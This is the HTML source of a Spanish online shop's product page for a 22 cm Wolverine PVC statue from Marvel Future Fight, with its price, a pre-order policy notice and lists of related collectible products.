		<div data-thumb="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-4.jpg"><img width="472" height="610" src="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-4.jpg" class="wp-post-image" alt="" loading="lazy" title="WOLVERINE-4" data-caption="" data-src="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-4.jpg" data-large_image="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-4.jpg" data-large_image_width="472" data-large_image_height="610" srcset="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-4.jpg 472w, https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-4-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-4-340x439.jpg 340w" sizes="(max-width: 472px) 100vw, 472px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-3.jpg"><img width="472" height="610" src="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-3.jpg" class="" alt="" loading="lazy" title="WOLVERINE-3" data-caption="" data-src="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-3.jpg" data-large_image="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-3.jpg" data-large_image_width="472" data-large_image_height="610" srcset="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-3.jpg 472w, https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-3-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-3-340x439.jpg 340w" sizes="(max-width: 472px) 100vw, 472px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-2.jpg"><img width="472" height="610" src="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-2.jpg" class="" alt="" loading="lazy" title="WOLVERINE-2" data-caption="" data-src="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-2.jpg" data-large_image="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-2.jpg" data-large_image_width="472" data-large_image_height="610" srcset="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-2.jpg 472w, https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-2-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-2-340x439.jpg 340w" sizes="(max-width: 472px) 100vw, 472px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-1.jpg"><img width="472" height="610" src="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-1.jpg" class="" alt="" loading="lazy" title="WOLVERINE-1" data-caption="" data-src="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-1.jpg" data-large_image="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-1.jpg" data-large_image_width="472" data-large_image_height="610" srcset="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-1.jpg 472w, https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-1-340x439.jpg 340w" sizes="(max-width: 472px) 100vw, 472px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">WOLVERINE &#8211; MARVEL FUTURE FIGHT &#8211; 22 CM</h1><h3 class="autor">Clase: <span style="color:red">PCS Collectibles - Marvel</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">65,90€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;59,31€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>10%</res></td><td><b style="color: #000;display: block ruby;"><button id="add-articulo" class="button product_type_simple"><span class="bottoncarag">AGOTADO</span></button></b></td></tr></table></p><table class="datos"><tr><td>Fecha publicación:</td><td><span style="color:gray;">10-10-2022</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>Estatua de PVC a escala 1/10 del videojuego &#8220;Marvel Future Fight&#8221;, tamaño aprox. 22 x 11 x 13 cm.</p>
<p>¡Adorna tu colección con esta fantástica figura!</p>
<p>En <strong>ARTE</strong> 9 disponemos de un amplio catálogo de estatuas de resina y PVC<strong> </strong>dedicadas a numerosos superhéroes del mundo del cómic, y personajes de cine y televisión.</p>
<p>¡Busca tus favoritos en nuestra página web, o ven a visitarnos!</p>
<h4><strong>Características principales</strong></h4>
<p>Empaquetada en caja de cartón con ventana. Artículo con licencia oficial y 100% original. 22 CM.</p>
<p>________________</p>
<p><strong>IMPORTANTE:</strong> <strong>Las FECHAS DE LANZAMIENTO de los artículos en RESERVA son facilitadas por fabricantes y distribuidores.<br />
Solo son de carácter informativo y orientativo.  </strong></p>
<p><strong>Arte 9 no es responsable de los cambios y retrasos en fechas (que pueden ser semanas, o meses en ocasiones).<br />
Estos retrasos, de sucederse, no implicarán ni cancelaciones de los pedidos ni devoluciones de los importes<br />
ya pagados en concepto de prepedido. </strong></p>
<p><strong>Actualizamos fechas, consultando con fabricantes y distribuidores, todos los principios de mes.<br />
Del 2 al 8 en la medida de lo posible.<br />
</strong></p>
<p><b>Las reservas se pueden aplazar. Siempre se pedirá por adelantado 1/3 del importe. </b></p>
<p><strong>Debido a los posibles retrasos las RESERVAS no son aconsejables para fechas señaladas (cumpleaños, reyes, etc, &#8230; )</strong></p>
</div>
<p class="stock out-of-stock">Agotado</p>
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/merchandising/estatuas/" rel="tag">Estatuas</a>, <a href="https://arte9.com/categoria-producto/merchandising/marvel/" rel="tag">Marvel</a>, <a href="https://arte9.com/categoria-producto/merchandising/" rel="tag">Merchandising</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-12753 status-publish first outofstock product_cat-merchandising product_cat-estatuas product_cat-dc has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/joker-estatua-pvc-diamond-select/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/04/Joker-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/04/Joker-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/04/Joker-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/04/Joker.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">JOKER ESTATUA PVC DIAMOND SELE . . .</h2>
		<span class="autor">Diamond Select - Dc Comics</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 54,90€</span></span>	
</a><a href="https://arte9.com/producto/joker-estatua-pvc-diamond-select/" data-quantity="1" class="button product_type_simple" data-product_id="12753" data-product_sku="" aria-label="NO STOCK &ldquo;JOKER ESTATUA PVC DIAMOND SELECT&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-13151 status-publish instock product_cat-estatuas product_cat-marvel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/wolverine-estatua-marvel-comic-gallery-25cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2024/08/WOLVERINE-ESTATUA-12-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/08/WOLVERINE-ESTATUA-12-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2024/08/WOLVERINE-ESTATUA-12-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2024/08/WOLVERINE-ESTATUA-12-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2024/08/WOLVERINE-ESTATUA-12-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2024/08/WOLVERINE-ESTATUA-12.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">WOLVERINE &#8211; ESTATUA MARV . . .</h2>
		<span class="autor">Diamond Select Toys - Marvel</span><br><span class="price"><span class="tachado" style="color:#b09999;">75,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 68,39€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=13151" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13151" data-product_sku="" aria-label="Añadir &ldquo;WOLVERINE - ESTATUA MARVEL CÓMIC GALLERY - 26CM&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-13153 status-publish instock product_cat-merchandising product_cat-estatuas product_cat-marvel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/captain-america-estatua-marvel-comic-gallery-25cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/04/CAPITAN-AMERICA-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/04/CAPITAN-AMERICA-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/04/CAPITAN-AMERICA-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/04/CAPITAN-AMERICA.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAPTAIN AMERICA &#8211; ESTATU . . .</h2>
		<span class="autor">Diamond Select Toys - Marvel</span><br><span class="price"><span class="tachado" style="color:#b09999;">59,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 53,91€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=13153" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13153" data-product_sku="" aria-label="Añadir &ldquo;CAPTAIN AMERICA - ESTATUA MARVEL CÓMIC GALLERY - 25CM&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-1087 status-publish instock product_cat-comics-2 product_cat-comic_americano product_cat-dc_super_heroes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/batman-condenado-edicion-black-label-01/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="440" src="https://arte9.com/wp-content/uploads/2020/08/Batmancondenado-340x440.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Batmancondenado-340x440.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Batmancondenado-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/Batmancondenado.jpg 725w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BATMAN CONDENADO EDICIÓN BLAC . . .</h2>
				<span class="autor">Brian Azzarello  - Lee Bermejo</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">10,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 10,40€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1087" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1087" data-product_sku="" aria-label="Añadir &ldquo;BATMAN CONDENADO EDICIÓN BLACK LABEL #01&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-12524 status-publish instock product_cat-merchandising product_cat-estatuas product_cat-marvel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/capitan-america-wakanda-infinite-war-estatua-pvc-diamond-select/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/04/Capitanamericawakanda-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/04/Capitanamericawakanda-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/04/Capitanamericawakanda-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/04/Capitanamericawakanda.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAPITAN AMERICA WAKANDA INFINI . . .</h2>
		<span class="autor">Diamond Select - Marvel </span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 49,90€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=12524" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12524" data-product_sku="" aria-label="Añadir &ldquo;CAPITAN AMERICA WAKANDA INFINITE WAR ESTATUA PVC DIAMOND SELECT&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-11569 status-publish last instock product_cat-merchandising product_cat-estatuas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/figura-sam-wilson-capitan-america/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/03/Samwilsoncapitanamerica-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/03/Samwilsoncapitanamerica-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/03/Samwilsoncapitanamerica-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/03/Samwilsoncapitanamerica.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">FIGURA SAM WILSON CAPITAN AMER . . .</h2>
		<span class="autor">Kotobukiya - Marvel</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 79,90€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=11569" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11569" data-product_sku="" aria-label="Añadir &ldquo;FIGURA SAM WILSON CAPITAN AMERICA&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-10127 status-publish first outofstock product_cat-merchandising product_cat-estatuas product_cat-marvel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/figura-x-23-marvel-diamond-select/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/02/Figurax23-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/02/Figurax23-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/02/Figurax23-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/02/Figurax23.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">FIGURA X-23 MARVEL DIAMOND SEL . . .</h2>
		<span class="autor">Diamond Select Toys - Marvel</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 59,90€</span></span>	
</a><a href="https://arte9.com/producto/figura-x-23-marvel-diamond-select/" data-quantity="1" class="button product_type_simple" data-product_id="10127" data-product_sku="" aria-label="NO STOCK &ldquo;FIGURA X-23 MARVEL DIAMOND SELECT&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-11158 status-publish outofstock product_cat-merchandising product_cat-estatuas product_cat-dc has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/joker-the-luxe-art-scale/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/02/ART-SCALE-THE-JOKER2-340x439.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/02/ART-SCALE-THE-JOKER2-340x439.jpeg 340w, https://arte9.com/wp-content/uploads/2021/02/ART-SCALE-THE-JOKER2-232x300.jpeg 232w, https://arte9.com/wp-content/uploads/2021/02/ART-SCALE-THE-JOKER2.jpeg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">JOKER THE LUXE &#8211; ESTATUA . . .</h2>
		<span class="autor">Iron Studios - DC</span><br><span class="price"><span class="tachado" style="color:#b09999;">220,00€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 198,00€</span></span>	
</a><a href="https://arte9.com/producto/joker-the-luxe-art-scale/" data-quantity="1" class="button product_type_simple" data-product_id="11158" data-product_sku="" aria-label="NO STOCK &ldquo;JOKER THE LUXE - ESTATUA - ART SCALE&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-1656 status-publish onbackorder product_cat-comics-2 product_cat-comic_americano product_cat-dc_super_heroes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/joker-asylum-integral/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="525" src="https://arte9.com/wp-content/uploads/2020/09/Jokerasylumintegral-340x525.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Jokerasylumintegral-340x525.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Jokerasylumintegral-194x300.jpg 194w, https://arte9.com/wp-content/uploads/2020/09/Jokerasylumintegral.jpg 510w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">JOKER ASYLUM INTEGRAL</h2>
				<span class="autor">James Tynion IV - Jason Aaron - Andy Kubert</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">40,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 38,48€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 14-07-2020</span><br>	
</a><a href="?add-to-cart=1656" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1656" data-product_sku="" aria-label="Añadir &ldquo;JOKER ASYLUM INTEGRAL&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-13149 status-publish outofstock product_cat-merchandising product_cat-estatuas product_cat-marvel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/la-vision-estatua-marvel-comic-gallery-27cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/04/LA-VISION-ESTATUAA-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/04/LA-VISION-ESTATUAA-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/04/LA-VISION-ESTATUAA-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/04/LA-VISION-ESTATUAA.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LA VISIÓN &#8211; ESTATUA MAR . . .</h2>
		<span class="autor">Diamond Select Toys - Marvel</span><br><span class="price"><span class="tachado" style="color:#b09999;">59,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 53,91€</span></span>	
</a><a href="https://arte9.com/producto/la-vision-estatua-marvel-comic-gallery-27cm/" data-quantity="1" class="button product_type_simple" data-product_id="13149" data-product_sku="" aria-label="NO STOCK &ldquo;LA VISIÓN - ESTATUA MARVEL CÓMIC GALLERY - 27CM&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-13137 status-publish outofstock product_cat-merchandising product_cat-estatuas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/el-cuervo-movie-gallery-estatua-pvc-rooftop-25-cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/04/EL-CUERVO-ESTATUA-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/04/EL-CUERVO-ESTATUA-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/04/EL-CUERVO-ESTATUA-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/04/EL-CUERVO-ESTATUA.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">EL CUERVO &#8211; MOVIE GALLER . . .</h2>
		<span class="autor">Diamond Select Toys - Cine</span><br><span class="price"><span class="tachado" style="color:#b09999;">54,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 49,49€</span></span>	
</a><a href="https://arte9.com/producto/el-cuervo-movie-gallery-estatua-pvc-rooftop-25-cm/" data-quantity="1" class="button product_type_simple" data-product_id="13137" data-product_sku="" aria-label="NO STOCK &ldquo;EL CUERVO - MOVIE GALLERY - ESTATUA PVC ROOFTOP 25 cm&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-1078 status-publish first outofstock product_cat-merchandising product_cat-estatuas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/batman-armored-dc-gallery/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/BATMANARMORED-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/BATMANARMORED-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/BATMANARMORED-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/BATMANARMORED.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BATMAN ARMORED &#8211; DC GALL . . .</h2>
		<span class="autor">Diamond Select Toys - DC</span><br><span class="price"><span class="tachado" style="color:#b09999;">59,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 53,91€</span></span>	
</a><a href="https://arte9.com/producto/batman-armored-dc-gallery/" data-quantity="1" class="button product_type_simple" data-product_id="1078" data-product_sku="" aria-label="NO STOCK &ldquo;BATMAN ARMORED - DC GALLERY&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-981 status-publish instock product_cat-merchandising product_cat-estatuas product_cat-marvel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/marvel-legends-cabeza-premium-e-interactiva-de-deadpool/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/DeadpoolHead-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/DeadpoolHead-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/DeadpoolHead-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/DeadpoolHead.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DEADPOOL &#8211; CABEZA PREMIU . . .</h2>
		<span class="autor">Marvel - Hasbro</span><br><span class="price"><span class="tachado" style="color:#b09999;">149,00€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 134,10€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=981" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="981" data-product_sku="" aria-label="Añadir &ldquo;DEADPOOL - CABEZA PREMIUM INTERACTIVA - MARVEL LEGENDS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-501 status-publish outofstock product_cat-merchandising product_cat-funko product_cat-juego_de_tronos product_cat-ofertas product_cat-ofertasmercha has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/juego-de-tronos-pop-daenerys-on-iron-throne/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/07/Daenerys-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/07/Daenerys-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/07/Daenerys-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/07/Daenerys.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Daenerys on Iron Throne</h2>
		<span class="autor">Funko POP - Juego de Tronos</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,90€</span><span style="color:red;font-size: 17px !important;">-35% </span><span style="color:#000;font-size: 17px !important;"> 19,44€</span></span>	
</a><a href="https://arte9.com/producto/juego-de-tronos-pop-daenerys-on-iron-throne/" data-quantity="1" class="button product_type_simple" data-product_id="501" data-product_sku="" aria-label="NO STOCK &ldquo;Daenerys on Iron Throne&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1524 status-publish outofstock product_cat-merchandising product_cat-figuras_articuladas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/marvel-legends-series-marvels-rogue-y-pyro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="340" src="https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-340x340.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-300x300.jpg 300w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-1024x1024.jpg 1024w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-150x150.jpg 150w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-768x768.jpg 768w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-1536x1536.jpg 1536w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-100x100.jpg 100w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro.jpg 2000w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Marvel Legends Series Marvel� . . 